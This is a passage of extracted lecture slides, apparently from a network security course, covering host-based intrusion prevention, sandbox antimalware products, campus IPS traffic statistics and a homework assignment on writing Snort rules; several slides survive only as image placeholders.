

Slide 92


Slide 93


Slide 94


Slide 95


Slide 96


Slide 97
Trend Micro Deep Security
Host based Intrusion Prevention
Also does Firewalling, AV, File Integrity Monitoring
Very popular in cloud/virtual environments

Slide 98

Trend Micro Deep Security

Slide 99

Trend Micro Deep Security

Slide 100

Trend Micro Deep Security

Slide 101

Trend Micro Deep Security

Slide 102
Antimalware
FireEye
Sourcefire/Cisco’s FireAMP
Palo Alto WildFire
Fire Fire Everywhere
Capture documents and links as they cross the network, come into email servers, outgoing via web proxies, etc and process those files and links in sandbox virtual machines and look for signs of bad things.
If you see a bad thing alert for remediation and add to known bad list so can block
Very powerful, very expensive

Slide 106
Trends in Threat Prevention
Shift from vulnerabilities/exploits to focus on IP addresses/domains/Indicators of Compromise
Campus IPS stats last 30 days (June 2015, TippingPoint)
Total hits: 8,901,999 (~296,733/day)
Reputational IP/DNS hits: 6,473,327 (72.7%)
Non Rep hits: 2,428,672 (27.3%)
Campus IPS stats last 24 hours (6/29/16, Palo Alto)
Total hits: 8,413,269

Slide 107
Trends in threat prevention
Campus IPS stats last 24 hours (2/8/18, Palo Alto)
Total hits: 17,406,572
Alerts (17,003,452) – low level stuff
Block IP (5,204) – SSH brute force, port scanning, etc
Block URL (79,487) – Known bad webpages (malware)
Drop (294,593) – Known bad traffic
Reset (12,994) – Known bad traffic
Sinkhole (6,897) – Bad DNS hosts
Misc (remaining…)
296,733 -> 8.4M -> 17.4M (399k blocked)

Slide 108
Remember
The Golden Rule of IDS/IPS rule writing:
Write to the vulnerability, not the exploit.

Slide 109
HW #6
Review a packet capture and develop 2 snort rules based on the requirements in the homework document
Review a snort rule and recommend how to improve it.

